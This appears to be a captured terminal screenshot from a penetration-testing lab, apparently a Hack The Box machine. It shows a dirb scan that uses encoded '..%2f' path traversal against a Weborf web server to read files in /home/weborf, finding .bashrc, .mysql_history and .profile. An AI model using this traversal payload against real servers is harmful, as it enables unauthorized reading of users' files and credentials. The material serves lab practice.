 [kali] as root in ~
Generated by Weborf/0.12.2 (GNU/Linux)
dirb http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan  8 15:27:04 2020
URL_BASE: http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/ ----
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83)
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)
fweborf%2f/zt
-----------------
END_TIME: Wed Jan  8 15:27:22 2020
DOWNLOADED: 4612 - FOUND: 3